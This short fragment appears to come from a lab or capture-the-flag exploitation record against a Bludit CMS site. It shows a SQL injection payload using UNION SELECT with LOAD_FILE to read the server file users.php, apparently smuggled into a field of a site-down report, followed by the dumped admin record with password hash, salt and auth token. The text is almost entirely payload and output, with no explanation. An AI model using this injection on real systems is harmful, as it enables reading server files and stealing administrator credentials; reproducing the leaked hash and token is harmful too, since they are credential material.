 a" UNION SELECT LOAD_FILE('/var/www/html/news/bl-content/databases/users.php'),2,3,4
as result -- - is down. Please check the report below for more information.
ID, Host, Date Time, Status
"<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    ""admin"": {
        ""nickname"": ""Admin"",
        ""firstName"": ""Administrator"",
        ""lastName"": """",
        ""role"": ""admin"",
        ""password"": ""09c5a510a1e736ce5fd0e66a3ae71e28926befd2"",
        ""salt"": ""5f394aead761f"",
        ""email"": """",
        ""registered"": ""2020-08-16 16:04:10"",
        ""tokenRemember"": """",
        ""tokenAuth"": ""ed03e20701710aa15723702386d80ad8"",
        ""tokenAuthTTL"": ""2009-03-15 14:00"",
        ""twitter"": """",
        ""facebook"": """",
        ""instagram"": """",
        ""codepen"": """",
        ""linkedin"": """",
        ""github"": """",
        ""gitlab"": """"
    }
}",2,3,4